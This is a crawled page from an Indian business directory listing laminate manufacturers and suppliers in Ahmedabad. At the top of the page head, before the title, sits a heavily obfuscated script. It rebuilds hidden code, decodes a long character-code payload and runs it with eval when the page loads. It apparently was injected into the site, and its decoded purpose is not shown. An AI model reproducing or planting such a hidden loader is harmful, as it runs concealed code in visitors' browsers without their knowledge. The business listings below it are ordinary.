

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infodial.in/category/business/laminates---mfrs-and-suppliers/
body_size: 8758
content:
<!DOCTYPE html>
<html>
<head>

  <script>
  <![CDATA[
  d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
  ]]>
  </script>
  <title>Laminates - Mfrs. & Suppliers - Business - Browse Categories - Infodial India's Premium Online Directory Business Yellow Pages Local info, media, just dial click or visit and get information for Ahmedabad Bengaluru Chennai Mumbai Pune Indore Jaipur Delhi Rajkot Surat Vadodara</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="revisit-after" content="7 days">
  <meta name="description" content="Laminates - Mfrs. & Suppliers">
  <meta name="keywords" content="Laminates - Mfrs. & Suppliers">
  <link rel="stylesheet" type="text/css" href="/template/default/css.css">
  <link rel="stylesheet" type="text/css" href="/includes/jquery/jquery.css">
  <script type="text/javascript" src="/includes/jquery/jquery.js"></script>
  <script type="text/javascript" src="/includes/jquery/jquery_custom.js"></script>
  <script type="text/javascript" src="/includes/javascript_global.js"></script>
  <script type="text/javascript" src="/template/default/javascript.js"></script>
  <script language="javascript" type="text/javascript" charset="UTF-8">
  //<![CDATA[
  $(document).ready(function(){$.ajaxSetup({ url: "https://infodial.in/ajax.php", type: "POST", data: { from_pmd: "d3ea8efbb62ec43626403b1e0c567357" }});$.getScript("https://infodial.in/cron.php?type=javascript");});
  //]]>
  </script>
  <script type="text/javascript" src="/highslide/highslide-with-html.js"></script>
  <link rel="stylesheet" type="text/css" href="/highslide/highslide.css">
  <script type="text/javascript">
  //<![CDATA[
    hs.graphicsDir = 'https://infodial.in/highslide/graphics/';
    hs.outlineType = 'rounded-white';
  //]]>
  </script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div id="header">
    <div id="status-line">
      <p style="margin-top: 0; margin-bottom: 0"><span id="breadcrumbs"><img id="home" src="/template/default/images/icon_home.gif" border="0" alt="Home"> <a href="/">Home</a> > <a href="/browse_categories.php">Browse Categories</a> > <a href="/category/business/">Business</a> > <a href="/category/business/laminates---mfrs-and-suppliers/">Laminates - Mfrs. & Suppliers</a></span> <span id="login-status">Login Now</span></p>
    </div>
<br>
    <table border="1" width="100%" id="table1" style="border-width: 0px" cellspacing="0" cellpadding="0">
      <tr>
        <td width="10" style="border-style: none; border-width: medium">
          <p style="margin-top: 0; margin-bottom: 0"><a href="/index.php"><img id="logo" src="/template/default/images/logo.gif" border="0" alt="" align="left"></a></p>
        </td>
        <td style="border-style: none; border-width: medium"> </td>
        <td width="174" style="border-style: none; border-width: medium">
          <p align="center" style="margin-top: 0; margin-bottom: 0"><a href="#" onclick="return hs.htmlExpand(this, { contentId: 'highslide-html' } )" class="highslide">Select Your City<img border="0" src="/template/default/images/local.gif" align="right" style="border-width: 0px"></a></p>
          <div class="highslide-html-content" id="highslide-html" style="width: 118px; height: 265px">
            <div class="highslide-header">
              <ul>
                <li class="highslide-close">
                  <p style="margin-top: 0; margin-bottom: 0"><a href="#" onclick="return hs.close(this)">Close</a></p>
                </li>
              </ul>
            </div>
            <div class="highslide-body">
              <table border="1" width="58%" id="table2" style="border-width: 0px">
                <tr>
                  <td style="border-style: none; border-width: medium">
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/">Ahmedabad</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/bengaluru">Bengaluru</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/chennai">Chennai</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/delhi">Delhi</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/hyderabad">Hyderabad</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/indore">Indore</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/jaipur">Jaipur</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/kolkata/">Kolkata</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/mumbai/">Mumbai</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/pune/">Pune</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/rajkot/">Rajkot</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/surat/">Surat</a></p>
                    <p style="margin-top: 0; margin-bottom: 0"><a href="/vadodara/">Vadodara</a></p>
                  </td>
                </tr>
              </table>
            </div>
          </div>
          <p align="center" style="margin-top: 0; margin-bottom: 0"></p>
          <p style="margin-top: 0; margin-bottom: 0"></p>
        </td>
      </tr>
    </table>
  </div>
  <div id="container">
    <div id="center" class="column">
      <table cellpadding="0" cellspacing="0" border="0" width="100%">
        <tr>
          <td valign="middle" align="center" width="100%"></td>
        </tr>
      </table>
      <div class="box">
        <div class="box-header">
          <div class="box-side">
            Search
          </div>
        </div>
        <div class="box-body">
          <div class="box-side">
            <div class="box-content">
              <div id="searchform">
                <div class="form-container">
                  <form action="https://infodial.in/search_results.php" method="get">
                    <div align="left">
                      <table width="525" height="86">
                        <tr>
                          <td height="21" colspan="2"><strong>Find:</strong></td>
                          <td width="309" rowspan="3">
                            <p align="center"></p>
                          </td>
                        </tr>
                        <tr>
                          <td width="150"><input type="text" value="" id="keyword" name="keyword" class="text"></td>
                          <td width="103"><input type="submit" id="submit" name="submit" class="submit" value="Search"></td>
                        </tr>
                        <tr>
                          <td valign="top" style="padding-bottom: 15px" height="16" colspan="2">
                            <p class="note">Keyword</p>
                          </td>
                        </tr>
                      </table>
                    </div>
                  </form>
                </div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              <!-- 
              document.getElementById('keyword').focus(); 
              //-->
              //]]>
              </script>
            </div>
          </div>
        </div>
        <div class="box-footer">
          <div class="box-side"></div>
        </div>
      </div>
      <div class="box">
        <div class="box-header">
          <div class="box-side">
            <h1>Laminates - Mfrs. & Suppliers</h1>
          </div>
        </div>
        <div class="box-body">
          <div class="box-side">
            <div class="box-content">
              <script type="text/javascript">
              //<![CDATA[
              $(document).ready(function(){
              $("#messages").find("div").each(function (i) {
              $(this).click(function() {
                $(this).fadeOut("slow");
              });
              });
              });
              //]]>
              </script>
              <div id="messages">
                <div class="error">
                  You must create an account and/or log in before submitting a review.
                </div>
              </div>
              <div id="content">
                <h3>Laminates - Mfrs. & Suppliers</h3>Browsing <a href="/category/business/">Business</a> » <a href="/category/business/laminates---mfrs-and-suppliers/">Laminates - Mfrs. & Suppliers</a><br>
                <br>
                <div>
                  <div style="float: left; width: 100%">
                    <ul class="location_list">
                      <li class="location_list">
                        <div class="location">
                          Ahmedabad<br>
                        </div>
                        <div class="sublocations">
                          132 Ring Road , Adalaj , Airport , Ambawadi , Ambli more...
                        </div>
                      </li>
                    </ul>
                  </div>
                </div>
<br class="clear">
                <div>
                  Search within these results:
                  <form style="display: inline;" action="https://infodial.in/search_results.php" method="get">
                    <input name="keyword" type="text" style="width: 150px; margin-right: 5px;"> <input name="category" type="hidden" value="3377"> <input name="location_id" type="hidden" value=""> <input class="submit" type="submit" name="submit" value="Search">
                  </form>
                </div>
                <ul class="listing_results">
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">A One Ply Palace</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">A P Patel Timber Traders</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Aalap Associates</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Aarti Enterprises</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Abhinandan Ply Palace</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Agencies Corporation</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Akk Agencies</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Amee Ply Agency</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Amit Plast</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Arun Traders</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Ascent Industries</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Atith Fibre Pvt. Ltd.</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">B M Enterprise</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Bakelite Hylam Ltd</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Balabhai Chhaganlal</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Bhaktiprasad Nagori</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Bloom Dekor Limited</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Bluestar Industries</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Bombay Burmah Trade Corp Ltd</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
